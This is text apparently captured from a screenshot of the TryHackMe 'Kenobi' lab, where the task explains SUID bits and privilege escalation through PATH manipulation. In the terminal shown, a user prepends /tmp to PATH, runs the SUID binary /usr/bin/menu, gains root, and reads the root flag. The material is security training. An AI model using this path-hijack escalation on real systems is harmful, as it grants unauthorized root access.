 TryHackMe | Kenobi - M...
*Untitled 1 - Mousepad
kenobi@kenobi: /tmp
03:18 PM
EN
TryHackMe | Kenobi - Mozilla Firefox
TryHackMe | Kenobi
TryHackMe | Your Profile
https://tryhackme.com/room/kenobi
150%
21
?
Title
IP Address
Expires
Add 1
hour
Kenobi
10.10.232.43
1h 16m 02s
Terminate
Task 4 Privilege Escalation with Path Variable Manipulation
rw-rw-rw-
SUID
SGID
Sticky Bit
rwSrwSrwT
Lets first understand what what SUID, SGID and Sticky Bits are.
Permission
On Files
On Directories
SUID Bit
User executes the file
with permissions of
the file owner
-
kenobi@kenobi: /tmp
/bin/bash
kenobi@kenobi: /tmp
kenobi@kenobi: /tmp 55x13
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# whoami
root
# cat /root/root.txt
177b3cd8562289f37382721c28381f02
#